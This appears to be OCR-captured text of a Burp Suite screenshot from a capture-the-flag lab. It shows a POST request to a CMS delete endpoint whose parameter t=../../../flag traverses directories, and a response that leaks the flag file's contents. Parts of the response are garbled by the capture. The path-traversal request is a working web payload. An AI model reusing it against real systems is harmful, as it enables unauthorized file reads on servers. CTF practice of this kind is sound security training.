 Request
Pretty Raw Hex
\n
POST /cm/delete?t=../../../flag HTTP/1.1
Host: eci-2zefw1k5omr8gee9bzy1.cloudeci1.ichunqiu.com
Content-Length: 245
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
DNT: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary7HScfzoLF1A6gx0M
Accept: */*
Origin: http://eci-2zefw1k5omr8gee9bzy1.cloudeci1.ichunqiu.com
Referer:
http://eci-2zefw1k5omr8gee9bzy1.cloudeci1.ichunqiu.com/admin/content/po
st
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1703143793;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1703143868; PHPSESSID=
aet2tr1gksolfbh16sn9vdlq0q; media_tab=uploads; media_path=assets;
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 21 Dec 2023 09:31:47 GMT
3 Content-Type: application/json
4 Content-Length: 71
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Set-cookie: GSESSIONID=
1s0d4w1e2mkw1r71eu4u920r8hrarcfko1cpuxx44u3tldd1ch; expires
2024 09:31:47; path=/; HttpOnly; SameSite=Strict;
10
11 flag{
efbbf7a1-f933-4c78-8ce2-107027ebda37
}"error":"User cannot delete"
}